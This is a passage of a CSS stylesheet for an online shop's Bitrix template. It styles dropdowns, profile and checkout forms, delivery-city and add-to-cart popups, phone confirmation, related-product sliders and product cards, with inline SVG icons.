  padding: 0px 10px;
  cursor: pointer;
  background-color: #fff;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  padding-right: 20px;
}
.select__result:after {
  content: '';
  position: absolute;
  right: 9px;
  top: 18px;
  z-index: 1;
  width: 11px;
  height: 6px;
  pointer-events: none;
  box-sizing: border-box;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/dropdown-input-icon.svg);
  background-repeat: no-repeat;
  background-position: center center;
}

.select__list {
  display: none;
  position: absolute;
  left: 0px;
  top: 100%;
  width: 100%;
  background: #979db1;
  z-index: 100;
  max-height: 300px;
  overflow-y: auto;
}
.select__label {
  display: block;
}
.select__label_checkbox {
  position: relative;
}
.select__radio {
  display: none;
}
.select__value {
  color: #fff;
  line-height: 30px;
  font-size: 14px;
  cursor: pointer;
  padding: 0px 10px;
  -webkit-transition: all 0.25s;
  -o-transition: all 0.25s;
  transition: all 0.25s;
  position: relative;
  z-index: 10;
}
.select__label_checkbox .select__value {
  padding-left: 32px;
}
.select__label:hover {
  background: #5f7ced;
}
.select__value_integer {
  background: #aeb3c5;
}

.select__value_selected {
  background: #5f7ced;
}
/*.select__radio:checked + .select__value {
	background: #5F7CED;
}*/
.ajax-loading {
  position: absolute;
  top: -3px;
  right: -30px;
  z-index: 8888;
  display: none;
}
.ajax-loading__img {
  display: block;
  position: absolute;
  margin: auto;
  background-color: #979db1;
  min-width: 125px;
  height: 19px;
  line-height: 19px;
  font-size: 11px;
  color: #ffffff;
  padding-left: 10px;
  padding-right: 10px;
  font-weight: 100;
}
.ajax-loading__img:hover {
  color: #fff;
}
.ajax-loading__img:before {
  content: '';
  position: absolute;
  top: 0px;
  left: 0px;
  height: 100%;
  width: 0;
  background-color: #5f7ced;
  z-index: 100;
  -webkit-transition: width 0.5s ease-in-out;
  -o-transition: width 0.5s ease-in-out;
  transition: width 0.5s ease-in-out;
}
.ajax-loading__img.progress:before {
  width: 100%;
}
.profile-link {
  margin-top: 5px;
  margin-bottom: 5px;
  padding-top: 5px;
  padding-bottom: 5px;
  font-weight: bold;
}

.profile-block-hidden {
  display: none;
}

.profile-block-shown {
  display: block;
}

.profile-block {
  margin-top: 30px;
}
.profile-block_auth {
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/podshipnik_auth.svg);
  background-repeat: no-repeat;
  background-position: 475px 40px;
}
.profile-block_order {
  background-image: none;
  float: left;
  padding-right: 40px;
  margin-right: 40px;
  border-right: 1px solid #cac8c9;
}
.profile-block_new {
  background-image: none;
  float: left;
}
.profile-block_reg {
  max-width: 850px;
}
.profile-block__row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.profile-block__col {
  margin-bottom: 30px;
  margin-left: 20px;
  width: 270px;
}
.profile-block__col_full {
  width: 100%;
}
.profile-block__col_half {
  width: 561px;
  max-width: 100%;
}
.profile-block__col_title {
  font-size: 15px;
  font-weight: bold;
  color: #000000;
  border-bottom: 2px solid #000;
  padding-bottom: 15px;
}
.profile-block__col:first-child {
  margin-left: 0;
}
.profile-block__title {
  color: #545454;
  min-height: 18px;
}
.profile-block__input {
  border: 1px solid #c8c9ca;
  margin-top: 5px;
  padding: 10px;
  font-size: 18px;
  color: #000000;
  font-weight: 600;
  max-width: 100%;
  width: 100%;
}
.profile-block__input_captcha {
  width: 100px;
  vertical-align: middle;
}
.profile-block__input:focus {
  border: 1px solid #5f7ced;
}
.profile-block__input.error {
  border: 1px solid #f32015;
}
.profile-block__refresh {
  width: 20px;
  height: 20px;
  display: inline-block;
  background-repeat: no-repeat;
  background-position: center center;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/refresh-icon.svg);
  margin-left: 25px;
  margin-right: 15px;
  vertical-align: middle;
}
.profile-block__refresh + img {
  vertical-align: middle;
}
.form-btns {
  text-align: right;
  max-width: 840px;
}
.reset-btn {
  background-color: transparent;
  font-size: 15px;
  border: none;
  margin-right: 20px;
  cursor: pointer;
}
.required-text {
  color: #f32015;
  font-size: 12px;
  float: left;
  line-height: 45px;
}
.forgot-link {
  color: #5f7ced;
  font-style: italic;
  font-weight: 600;
}
.required-text {
  font-size: 12px;
  color: #f32015;
}
.popup {
  position: relative;
  background-color: #fff;
  padding: 20px 30px;
  box-shadow: 0px 0px 10px #424551;
  border-radius: 3px;
  max-width: 790px;
  margin-left: auto;
  margin-right: auto;
}

.popup__logo {
  width: 130px;
}
.popup__info {
  font-size: 14px;
  color: #000000;
  margin-top: 25px;
}
.popup__title {
  font-size: 20px;
  font-weight: bold;
  margin-top: 25px;
}
.form-zapros .profile-block__input {
  font-weight: normal;
}
.profile-block__row_buttons .profile-block__col {
  margin-bottom: 10px;
}
.mfp-close-btn-in .mfp-close {
  color: transparent !important;
  width: 15px;
  height: 15px;
  line-height: 15px;
  background-repeat: no-repeat;
  background-position: center center;
  -webkit-background-size: contain;
  background-size: contain;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/clear-input-icon.svg);
  cursor: pointer;
  top: 30px !important;
  right: 30px !important;
}
.auth-for-order {
  padding-bottom: 30px;
}
.auth-title {
  font-size: 16px;
}
.select_mobile {
  display: none;
}

@-ms-keyframes spin {
  from {
    -ms-transform: rotate(0deg);
  }
  to {
    -ms-transform: rotate(360deg);
  }
}
@-moz-keyframes spin {
  from {
    -moz-transform: rotate(0deg);
  }
  to {
    -moz-transform: rotate(360deg);
  }
}
@-webkit-keyframes spin {
  from {
    -webkit-transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(360deg);
  }
}
@keyframes spin {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
}
.basket__table-delivery-info td {
  padding-top: 4px !important;
  padding-bottom: 4px !important;
}

#catalog_items .basket__table-head_fixed {
  display: none;
  position: fixed;
  top: 0px;
  z-index: 1000;
}
#catalog_items .basket__table-head_fixed.showed {
  display: block;
}
#popup-counter {
  margin-top: 20px;
}
.checkout-submit__link {
  padding: 14px 24px;
  min-width: 195px;
}
.order-checkout__row .bx-ui-sls-container {
  height: 46px;
  line-height: 46px;
}
.order-checkout__row .bx-ui-sls-container .bx-ui-sls-fake {
  height: 46px;
  line-height: 46px;
  color: #000000 !important;
  font-size: 18px;
  font-weight: bold;
  font-family: 'Open Sans', sans-serif !important;
}
.order-checkout__row .bx-ui-sls-container .bx-ui-sls-route {
  height: 46px;
  line-height: 46px;
  display: none;
}
.order-checkout__row
  .bx-ui-sls-container
  .bx-ui-sls-fake::-webkit-input-placeholder {
  color: #545454 !important;
  font-size: 18px !important;
  font-family: 'Open Sans', sans-serif !important;
  font-weight: normal !important;
}
.order-checkout__row
  .bx-ui-sls-container
  .bx-ui-sls-fake:-ms-input-placeholder {
  color: #545454 !important;
  font-size: 18px !important;
  font-family: 'Open Sans', sans-serif !important;
  font-weight: normal !important;
}
.order-checkout__row
  .bx-ui-sls-container
  .bx-ui-sls-fake::-ms-input-placeholder {
  color: #545454 !important;
  font-size: 18px !important;
  font-family: 'Open Sans', sans-serif !important;
  font-weight: normal !important;
}
.order-checkout__row .bx-ui-sls-container .bx-ui-sls-fake::placeholder {
  color: #545454 !important;
  font-size: 18px !important;
  font-family: 'Open Sans', sans-serif !important;
}

.order-checkout__row .bx-ui-sls-pane {
  top: 100% !important;
  bottom: auto !important;
  padding: 0 !important;
}
.order-checkout__row .bx-sls .dropdown-item-text {
  color: #545454 !important;
  font-size: 16px !important;
  font-family: 'Open Sans', sans-serif !important;
  font-weight: normal !important;
  line-height: 1.2;
  text-align: left;
}
.order-checkout__row .bx-sls .dropdown-item-text span {
  color: #545454 !important;
  font-size: 16px !important;
  font-family: 'Open Sans', sans-serif !important;
  font-weight: normal !important;
}
.order-checkout__row .dropdown-item {
  line-height: 1.2;
  text-align: left;
  margin-bottom: 0 !important;
}
.order-checkout__row .bx-ui-sls-error {
  line-height: 1.2;
  text-align: left;
}
.order-checkout__row .bx-sls .bx-ui-sls-error div {
  top: 3px;
}
.order-checkout__row .dropdown-item:nth-child(even) {
  background-color: rgba(224, 232, 234, 0.5);
}
.order-checkout__row .bx-sls .bx-ui-sls-clear {
  z-index: 100;
}
.order-checkout__row .bx-sls .bx-ui-sls-variant-active {
}
.-bx-popup-special-prompt {
  line-height: 1.2;
  text-align: left;
  padding: 10px;
  font-size: 16px;
  font-weight: normal;
}

.delivery-vars {
  position: fixed;
  top: 0px;
  right: -100%;
  width: 660px;
  height: 100%;
  max-height: 100%;
  background-color: #fff;
  z-index: 1000;
  -webkit-box-shadow: 0px 4px 20px rgba(0, 0, 0, 0.25);
  box-shadow: 0px 4px 20px rgba(0, 0, 0, 0.25);
  overflow-x: auto;
  color: #000;
  -webkit-transition: all 0.25s;
  -o-transition: all 0.25s;
  transition: all 0.25s;
}
.delivery-vars.opened {
  right: 0px;
}
.delivery-vars__close {
  position: absolute;
  top: 30px;
  right: 35px;
  width: 24px;
  height: 24px;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: contain;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/delivery-close.svg);
  cursor: pointer;
}
.delivery-vars__body {
  padding: 50px 20px;
  padding-top: 80px;
}
.delivery-vars__title {
  text-align: center;
  font-weight: bold;
  font-size: 24px;
  line-height: 33px;
}
.delivery-vars__title br {
  display: none;
}
.delivery-vars__list {
  padding: 35px 0px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  list-style-type: none;
}
.delivery-vars__item {
  width: 33.33%;
  padding: 5px;
  text-align: left;
}
.delivery-vars__value {
  color: #000000;
  font-size: 15px;
  line-height: 180%;
  display: inline-block;
  cursor: pointer;
  padding-left: 20px;
  position: relative;
}
.delivery-vars__value:before {
  content: '';
  display: block;
  position: absolute;
  top: 7px;
  left: 0px;
  width: 12px;
  height: 12px;
  border: 1px solid #d8d8d8;
  border-radius: 2px;
  -webkit-transition: all 0.25s;
  -o-transition: all 0.25s;
  transition: all 0.25s;
  z-index: 1;
}
.delivery-vars__value:after {
  content: '';
  display: block;
  position: absolute;
  top: 7px;
  left: 0px;
  width: 12px;
  height: 12px;
  border: 1px solid #3a5bdb;
  background-color: #3a5bdb;
  border-radius: 2px;
  -webkit-transition: all 0.25s;
  -o-transition: all 0.25s;
  transition: all 0.25s;
  z-index: 2;
  opacity: 0;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/active-delivery-city.svg);
  background-repeat: no-repeat;
  background-position: center center;
}
.delivery-vars__value.delivery-vars__value_active:after {
  opacity: 1;
}
.delivery-vars__map {
  margin-top: 40px;
}
.delivery-vars__map > div {
  height: 320px;
}
body.with-popup {
  overflow: hidden;
}
.bx-sls .bx-ui-sls-clear {
  background-image: none;
  width: 20px;
  height: 20px;
  border-radius: 100%;
  right: 5px;
  top: 3px;
}
.bx-sls .bx-ui-sls-clear:before,
.bx-sls .bx-ui-sls-clear:after {
  position: absolute;
  left: 9px;
  content: ' ';
  height: 20px;
  width: 2px;
  background-color: #c8c9ca;
}
.bx-sls .bx-ui-sls-clear:before {
  transform: rotate(45deg);
}
.bx-sls .bx-ui-sls-clear:after {
  transform: rotate(-45deg);
}
.contacts-contnet__top {
  display: flex;
}
.contacts-contnet__top-col {
  margin-right: 50px;
}
.contacts-contnet__top-col:last-child {
  margin-right: 0;
}
.contacts-contnet__work-title {
  font-size: 15px;
  font-weight: bold;
  line-height: 16px;
}
.contacts-contnet__work-text {
  padding-top: 15px;
  font-size: 15px;
}
.contacts-contnet__path {
  margin-top: 25px;
}
.contacts-contnet__path-title {
  font-weight: bold;
  font-size: 16px;
}
.contacts-contnet__path-text {
  padding-top: 15px;
}

.popup-add-to-cart {
  width: 600px;
  max-width: 90%;
  min-height: 200px;
  padding: 20px 30px;
}
.popup-add-to-cart__message {
  font-weight: bold;
  font-size: 20px;
  line-height: 27px;
  color: #000000;
  margin-top: 50px;
}
.popup-add-to-cart__item {
  margin-top: 20px;
  display: flex;
  justify-content: space-between;
  border-bottom: 1px solid #c8c9ca;
  padding-bottom: 15px;
}
.popup-add-to-cart__product {
}
.popup-add-to-cart__name {
  font-weight: bold;
  font-size: 14px;
  line-height: 19px;
  color: #000000;
}
.popup-add-to-cart__brand {
  font-size: 12px;
  line-height: 16px;
  color: #000000;
  text-transform: uppercase;
  margin-top: 3px;
}
.popup-add-to-cart__count {
  font-size: 16px;
  line-height: 22px;
  color: #000000;
}
.popup-add-to-cart__price {
  font-size: 16px;
  line-height: 22px;
  color: #000000;
  font-family: 'PT Sans Caption', sans-serif;
}
.popup-add-to-cart__bottom {
  margin-top: 20px;
  display: flex;
  justify-content: flex-end;
  align-items: center;
  padding-bottom: 10px;
}
.popup-add-to-cart__back {
  font-weight: 600;
  font-size: 15px;
  line-height: 20px;
  text-align: center;
  color: #5f7ced;
  margin-right: 30px;
}
.popup-add-to-cart__to-cart {
  padding: 13px 35px;
}
.popup-add-to-cart .mfp-close {
  top: 30px;
  right: 30px;
}
.basket__head-analog {
  color: #545454;
  font-size: 15px;
  line-height: 20px;
}
.basket__head-analog b {
  color: #000;
}
.basket__head-analog a {
  color: #3b56be;
}
.popup-choose-city {
  width: 355px;
  max-width: 100%;
  padding: 15px 20px;
}
.popup-choose-city .mfp-close {
  top: 20px !important;
  right: 20px !important;
}
.popup-choose-city__title {
  font-weight: bold;
  font-size: 17px;
  line-height: 23px;
  color: #000000;
}
.popup-choose-city__target {
  font-weight: bold;
  font-size: 17px;
  line-height: 23px;
  color: #ee2e24;
  margin-top: 15px;
}
.popup-choose-city__message {
  font-size: 12px;
  color: #979db1;
  margin-top: 15px;
}
.popup-choose-city__form > p {
  margin-bottom: 5px;
  font-size: 12px;
  color: #979db1;
}
.popup-choose-city__form {
  margin-top: 24px;
}
.popup-choose-city__search {
  position: relative;
}
.popup-choose-city__input {
  border: 1px solid #c8c9ca;
  padding: 0px 20px;
  padding-right: 35px;
  height: 46px;
  line-height: 44px;
  width: 100%;
  font-size: 18px;
  color: #000000;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/loop-icon.svg);
  background-repeat: no-repeat;
  background-position: 97% center;
  background-size: 22px 22px;
}
.popup-choose-city__variants {
  list-style-type: none;
  background: #f3f3f5;
  max-height: 0px;
  overflow-y: auto;
  -webkit-transition: all 0.25s;
  -o-transition: all 0.25s;
  transition: all 0.25s;
}
.popup-choose-city__variants.open {
  max-height: 460px;
}
.popup-choose-city__variant {
  font-size: 12px;
  line-height: 15px;
  color: #000000;
  padding: 10px 20px;
  -webkit-transition: all 0.25s;
  -o-transition: all 0.25s;
  transition: all 0.25s;
  cursor: pointer;
}
.popup-choose-city__variant:hover {
  background: #5f7ced;
  color: #fff;
}
.popup-choose-city__bottom {
  text-align: center;
  padding-top: 30px;
}
.popup-choose-city__button {
  padding: 13px 40px;
}
.phone-confirm {
  position: relative;
  font-size: 13px;
  line-height: 18px;
  color: #545454;
  padding-left: 55px;
  min-height: 46px;
  display: flex;
  align-items: center;
}
.phone-confirm:before {
  content: '';
  display: block;
  width: 46px;
  height: 46px;
  border: 1px solid #f32015;
  border-radius: 100%;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/ico_hl_phone-red.svg);
  background-repeat: no-repeat;
  background-position: center center;
  position: absolute;
  top: 50%;
  left: 0px;
  transform: translateY(-50%);
}
.phone-confirm_ready:before {
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/ico_hl_phone.svg);
  border: 1px solid #2aab5e;
}
.phone-confirm_ready {
  color: #000000;
}
.phone-confirm__star {
  color: #f32015;
}
.phone-confirm__send {
  font-weight: 600;
  font-size: 13px;
  line-height: 18px;
  color: #5f7ced;
  cursor: pointer;
  -webkit-transition: all 0.25s;
  -o-transition: all 0.25s;
  transition: all 0.25s;
  text-decoration: underline;
  text-decoration-color: transparent;
}
.phone-confirm__send:hover {
  text-decoration-color: #5f7ced;
}
.profile-block__col_centered {
  display: flex;
  align-items: flex-end;
  justify-content: center;
}
#phone-confirm {
}
.popup-choose-city__text {
  font-size: 14px;
  line-height: 19px;
  color: #000000;
  margin-top: 18px;
}
#phone-confirm .popup-choose-city__form {
  margin-top: 18px;
}
#phone-confirm .popup-choose-city__form > p {
  font-size: 13px;
  line-height: 18px;
  color: #545454;
}
#phone-confirm .phone-confirm__input {
  background: #ffffff;
  border: 1px solid #c8c9ca;
  height: 46px;
  line-height: 46px;
  width: 195px;
  margin-right: 15px;
  padding-left: 13px;
  padding-right: 13px;
}
#phone-confirm .phone-confirm__button {
  width: 100px;
  padding: 13px 0px;
  text-align: center;
}
.phone-confirm__info {
  display: none;
}
.phone-confirm__info-text {
  margin-top: 10px;
  font-size: 12px;
  line-height: 1.3;
  color: red;
}
.phone-confirm__info-link {
  display: inline-block;
  margin-top: 10px;
  color: #3b56be;
}
.phone-confirm__info-link:hover {
  text-decoration-color: #5f7ced;
}
.related-products {
  border-top: 1px solid #c8c9ca;
  padding-top: 30px;
}
.related-products__title {
  font-weight: bold;
  font-size: 20px;
  line-height: 27px;
  color: #000000;
}
.related-products__items {
  margin-top: 23px;
  padding: 0px 60px;
  position: relative;
}
.related-products__items .slick-track {
  display: flex;
}
.related-products__items .slick-track:before,
.related-products__items .slick-track:after {
  content: none;
}
.related-products__item {
  width: 168px;
  padding: 9px;
  padding-bottom: 80px;
  background-color: #fff;
  position: relative;
  -webkit-transition: all 0.25s;
  -o-transition: all 0.25s;
  transition: all 0.25s;
  display: flex !important;
  flex-direction: column;
  outline: none;
  float: none;
  margin: 0;
  height: auto;
  align-content: stretch;
}
.related-products__item:hover {
  background-color: #f3f3f5;
}
.related-products__item-image {
  height: 140px;
  background: #ffffff;
  border: 1px solid #979db0;
  display: flex;
  align-items: center;
  justify-content: center;
  -webkit-transition: all 0.25s;
  -o-transition: all 0.25s;
  transition: all 0.25s;
}
.related-products__item-image:hover {
  border: 1px solid #5f7ced;
}
.related-products__item-image img {
  display: block;
  max-width: 95%;
  max-height: 95%;
}
.related-products__item-title {
  margin-top: 10px;
}
.related-products__item-title a {
  font-weight: bold;
  font-size: 13px;
  line-height: 13px;
  color: #000000;
}
.related-products__item-announce {
  margin-top: 9px;
  font-size: 11px;
  line-height: 13px;
  color: #000000;
}
.related-products__item-pricing {
}
.related-products__item-price {
  font-weight: bold;
  font-size: 15px;
  line-height: 20px;
  color: #000000;
}
.related-products__item-button {
  margin-top: 10px;
}
.related-products__item-btn {
  display: block;
  text-align: center;
  color: #fff;
  font-weight: bold;
  font-size: 11px;
  line-height: 15px;
  background: #5f7ced;
  border-radius: 3px;
  padding: 8px 0px;
}
.related-products__item-btn:hover {
  color: #fff;
  background: #4b68da;
  box-shadow: 0px 3px 5px rgba(0, 0, 0, 0.25);
}
.related-products__item-bottom {
  position: absolute;
  bottom: 0px;
  left: 0px;
  width: 100%;
  padding: 9px;
}
.related-products .slick-arrow {
  width: 35px;
  height: 35px;
  border-radius: 3px;
  background: #5f7ced;
  top: 9px;
}
.related-products .slick-arrow:before {
  content: none;
}
.related-products .slick-prev {
}
.related-products .slick-next {
}
.related-products .slick-disabled {
  background: #cbcfdc;
}
.search-options__row_all.closet .search-options__row_parent-after {
  transform: rotate(-180deg);
}
.mfp-wrap {
  z-index: 9999 !important;
}
.preloader {
  position: fixed;
  top: 0px;
  left: 0px;
  width: 100%;
  height: 100%;
  z-index: 9999;
  background: rgba(151, 157, 177, 0.8);
  display: flex;
  align-items: center;
  justify-content: center;
}
.preloader__process {
}
.sk-wave {
  width: 6em;
  height: 4em;
  margin: auto;
  text-align: center;
  font-size: 1em;
}
.sk-wave .sk-rect {
  background-color: #fff;
  height: 100%;
  width: 0.5em;
  display: inline-block;
  -webkit-animation: sk-wave-stretch-delay 1.2s infinite ease-in-out;
  animation: sk-wave-stretch-delay 1.2s infinite ease-in-out;
}
.sk-wave .sk-rect-1 {
  -webkit-animation-delay: -1.2s;
  animation-delay: -1.2s;
}
.sk-wave .sk-rect-2 {
  -webkit-animation-delay: -1.1s;
  animation-delay: -1.1s;
}
.sk-wave .sk-rect-3 {
  -webkit-animation-delay: -1s;
  animation-delay: -1s;
}
.sk-wave .sk-rect-4 {
  -webkit-animation-delay: -0.9s;
  animation-delay: -0.9s;
}
.sk-wave .sk-rect-5 {
  -webkit-animation-delay: -0.8s;
  animation-delay: -0.8s;
}
@keyframes sk-wave-stretch-delay {
  0%,
  40%,
  100% {
    transform: scaleY(0.4);
  }
  20% {
    transform: scaleY(1);
  }
}

.block-404 {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flex;
  display: -o-flex;
  display: flex;
  justify-content: space-between;
  font-size: 16px;
  color: #000;
  margin-top: 10px;
}
.block-404 a {
  color: #5f7ced;
}

div[id^='wait_'] {
  display: none !important;
  background: none !important;
  border: 0 !important;
  color: #000000;
  font-family: Verdana, Arial, sans-serif;
  font-size: 11px;
  font-style: normal !important;
  font-variant: normal !important;
  font-weight: normal;
  letter-spacing: normal !important;
  line-height: normal;
  padding: 0 !important;
  position: absolute;
  text-align: center !important;
  text-indent: 0 !important;
  width: 0px !important;
  height: 0px !important;
  word-spacing: normal !important;
  z-index: 0;
  content: '';
}

.footer__banner-wholesales {
  height: 50px;
  background: #5f7ced;
  border-radius: 2px;
  font-family: 'Open Sans', sans-serif;
  font-weight: 600;
  font-size: 18px;
  line-height: 25px;
  text-align: center;
  color: #ffffff;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-bottom: 50px;
}
@media only screen and (max-width: 767px) {
  .footer__banner-wholesales {
    font-size: 12px;
    line-height: 18px;
  }
}
@media only screen and (max-width: 374px) {
  .footer__banner-wholesales {
    font-size: 10px;
  }
}

.footer__banner-wholesales:hover {
  color: #fff;
}
.footer__banner-wholesales img {
  margin-left: 10px;
  margin-right: 10px;
  max-width: 15%;
}
.footer__banner-wholesales span {
  border-bottom: 1px solid #fff;
}

.footer__banner {
  text-align: center;
  padding: 35px 0px;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/footer__banner.jpg);
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  margin-top: -11px;
  margin-bottom: 11px;
}
.footer__banner-btn {
  display: inline-block;
  color: #fff;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 20px;
  line-height: 27px;
  background: #5f7ced;
  border-radius: 5px;
  padding: 12px 55px;
  padding-bottom: 10px;
  transition: all 0.25s;
}

.top-message {
  text-align: center;
  color: #5f7ced;
  margin: 0;
  padding: 20px 20px 0;
}
.popup-register-attention {
  width: 355px;
  max-width: 100%;
  padding: 15px 20px;
}
.popup-register-attention .popup-choose-city__title {
  color: #ff0000;
  font-weight: 700;
  font-size: 20px;
  line-height: 27px;
}
.popup-register-attention .popup-choose-city__message {
  margin-top: 20px;
  color: #000000;
  font-weight: 400;
  font-size: 16px;
  line-height: 22px;
}
.popup-register-attention .popup-choose-city__bottom {
  padding-bottom: 15px;
}
.popup-register-attention .btn {
  display: inline-block;
  width: 140px;
  text-align: center;
  padding-left: 0;
  padding-right: 0;
}

.item-popup.hover {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  left: 50%;
  z-index: 9999;
  max-width: 100vw;
}
.item-popup.hover .counter {
  width: 200px;
  min-width: 200px;
  white-space: nowrap;
}
.item-popup.hover #popup-counter {
  text-align: left !important;
}
.item-popup.hover .counter a.minus__footer {
  margin-left: 0;
}
.custom-select-wrapper {
  position: relative;
}
.custom-select {
  width: 100%;
  padding: 5px;
  border: 2px solid #979db1;
  outline: none;
  position: relative;
}
.custom-select-arrow {
  position: absolute;
  right: 9px;
  top: 13px;
  z-index: 1;
  width: 11px;
  height: 6px;
  pointer-events: none;
  box-sizing: border-box;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/dropdown-input-icon.svg);
  background-repeat: no-repeat;
  background-position: center center;
}
.select__value-box {
  width: 17px;
  min-width: 17px;
  height: 17px;
  border: 1px solid #c8c9ca;
  border-radius: 2px;
  position: absolute;
  top: 50%;
  left: 10px;
  transform: translateY(-50%);
  z-index: 5;
}
.select__value-box svg {
  position: absolute;
  top: 0px;
  right: 0px;
  bottom: 0px;
  left: 0px;
  margin: auto;
  display: block;
  opacity: 0;
}
.select__label_checkbox.select__value_selected .select__value-box svg {
  opacity: 1;
}

.product-card__head {
  margin-bottom: 1.5rem;
  display: flex;
  justify-content: space-between;
}

.product-card__title {
  max-width: 70%;
  color: #201d1d;
  font-family: 'Open Sans';
  font-size: 1.25rem;
  font-weight: 700;
}

.product-card__print {
  display: flex;
  align-items: center;
  gap: 0.5rem;
}

.product-card__print-icon {
  width: 1.25rem;
  min-width: 1.25rem;
  height: 1.25rem;
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center;
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='20' height='21' viewBox='0 0 20 21' fill='none'%3e%3cpath d='M3.75 1C3.75 0.447715 4.19772 0 4.75 0H15.25C15.8023 0 16.25 0.447715 16.25 1V2.5H3.75V1Z' fill='%234C66EC'/%3e%3cpath d='M0 4.75C0 4.19772 0.447715 3.75 1 3.75H19C19.5523 3.75 20 4.19772 20 4.75V12.75C20 13.3023 19.5523 13.75 19 13.75H1C0.447715 13.75 0 13.3023 0 12.75V4.75Z' fill='%234C66EC'/%3e%3cpath d='M3.75 10.75H3.25V11.25V19C3.25 19.8284 3.92157 20.5 4.75 20.5H15.25C16.0784 20.5 16.75 19.8284 16.75 19V11.25V10.75H16.25H3.75Z' fill='%234C66EC' stroke='white'/%3e%3crect x='15' y='5' width='2.5' height='1.25' fill='white'/%3e%3crect x='6.25' y='13.75' width='7.5' height='1.25' fill='white'/%3e%3crect x='6.25' y='16.25' width='7.5' height='1.25' fill='white'/%3e%3c/svg%3e");
}

.product-card__print-text {
  color: #5b5b5b;
  font-family: 'Open Sans';
  font-size: 0.875rem;
  font-weight: 400;
}

.product-card__body {
  display: grid;
  grid-template-columns: 3fr 1fr;
  grid-gap: 2.25rem;
}

.product-card__info {
}

.product-card__info-main {
  margin-bottom: 1.6rem;
  display: flex;
  justify-content: space-between;
  gap: 2.25rem;
}

.product-card__info-photo {
  display: flex;
  gap: 1.3rem;
}

.product-card__info-photo img {
  display: block;
  width: 100%;
  height: 100%;
  object-fit: contain;
}

.product-card__swiper-small {
  width: 5.375rem;
}

.product-card__swiper-small .slick-list {
  padding: 0 !important;
}

.product-card__swiper-small-item {
  height: 4rem !important;
  border-radius: 0.25rem;
  border: 1px solid transparent;
  transition: 0.3s;
  cursor: pointer;
}

.product-card__swiper-small-item:not(:last-child) {
  margin-bottom: 0.87rem;
}

.product-card__swiper-small-item.slick-current {
  border-color: #909090;
}

.product-card__swiper-big {
  width: 25.625rem;
}

.product-card__swiper-big-item {
  height: 18.75rem !important;
}

.product-card__info-main-characteristics {
  width: 40%;
}

.product-card__info-main-characteristics-list {
  margin-bottom: 1.25rem;
  list-style: none;
}

.product-card__info-main-characteristics-item {
  color: #5b5b5b;
  font-family: 'Open Sans';
  font-size: 0.875rem;
  font-weight: 400;
}

.product-card__info-main-characteristics-item b {
  color: #201d1d;
}

.product-card__info-main-characteristics-item:not(:last-child) {
  margin-bottom: 0.6rem;
}
.product-card__info-main-characteristics-more {
  display: flex;
  align-items: center;
  color: #201d1d;
  font-family: 'Open Sans';
  font-size: 0.875rem;
  font-weight: 600;
}

.product-card__info-main-characteristics-more:after {
  content: '';
  margin-left: 0.5rem;
  display: block;
  width: 0.4rem;
  height: 0.7rem;
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center;
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='7' height='13' viewBox='0 0 7 13' fill='none'%3e%3cpath d='M1.00002 1L6.26317 6.5L1.00002 12' stroke='%23201D1D'/%3e%3c/svg%3e");
}
.product-card__price {
  position: sticky;
  top: 1rem;
  height: fit-content;
}
.product-card__price-block {
  margin-bottom: 1.4rem;
  padding: 1rem;
  fill: #fff;
  box-shadow: 0px 0px 11px rgba(91, 94, 97, 0.26);
  border-radius: 0.25rem;
}

.product-card__price-block-head-controllers {
  min-width: 6rem;
}

.product-card__price-block.mob {
  display: none;
}

.product-card__price-block-head {
  margin-bottom: 1.7rem;
}

.product-card__price-block-head .counter {
  margin: 0 !important;
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
  gap: 1rem;
}

.product-card__price-block-head .price-bold {
  font-size: 1.625rem;
}

.product-card__price-block .catalog-add-link-popup {
  margin-bottom: 0.8rem;
  padding: 0.7rem 1rem;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 0.4rem;
}

.catalog-add-icon {
  width: 1.25rem;
  min-width: 1.25rem;
  height: 1.25rem;
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center;
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 20 20' fill='none'%3e%3cpath d='M1.55717 19.1234L0.140504 7.79005C0.0658977 7.1932 0.531283 6.66602 1.13278 6.66602H18.8672C19.4687 6.66602 19.9341 7.1932 19.8595 7.79005L18.4428 19.1234C18.3803 19.6238 17.9549 19.9993 17.4506 19.9993H2.54945C2.04513 19.9993 1.61972 19.6238 1.55717 19.1234Z' fill='white'/%3e%3cpath d='M10.0004 3.33333C7.59914 3.33333 7.32136 5.55555 7.59914 6.66667H5.09883C4.82105 4.44444 4.76577 0 10.0991 0C15.4325 0 15.2778 4.44444 15 6.66667H12.5004C12.5004 5.55555 12.9502 3.33333 10.0004 3.33333Z' fill='white'/%3e%3c/svg%3e");
}

.product-card__price-block .catalog-order-link {
  padding: 0.5rem 1rem;
  display: flex;
  align-items: center;
  justify-content: center;
  color: #5b5b5b;
